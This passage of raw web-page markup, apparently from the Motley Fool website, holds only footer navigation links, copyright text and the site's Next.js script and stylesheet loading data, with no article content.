2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#6405000d0a15110d160d011724020b0b084a070b09">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2lb»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n5:I[59665,[],\"OutletBoundary\"]\n8:I[74911,[],\"AsyncMetadataOutlet\"]\na:I[59665,[],\"ViewportBoundary\"]\nc:I[59665,[],\"MetadataBoundary\"]\ne:I[26614,[],\"\"]\nf:I[6874,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n10:I[14152,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\","])</script><script>self.__next_f.push([1,"\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"SearchBar\"]\n12:I[78587,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TrackedLink\"]\n13:I[19455,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"AuthSection\"]\n14:I[10836,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TophatMyAccount\"]\n18:I[87555,[],\"\"]\n19:I[67541,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"7990\",\"static/chunks/app/(site)/error-d8c6843b11caa34a.js\"],\"default\"]\n1a:I[31295,[],\"\"]\n1b:I[91599,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"3092\",\"static/chunks/app/(site)/not-found-18cecff5b79acb1a.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1"])</script><script>self.__next_f.push([1,"395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e9"])</script><script>self.__next_f.push([1,"23de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f5"])</script><script>self.__next_f.push([1,"5aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"BrazeInitializer\"]\n2a:I[69091,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/s"])</script><script>self.__next_f.push([1,"tatic/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n0:{\"P\":null,\"b\":\"VZf8wkoksiUsN_lHpvVjd\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(site)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\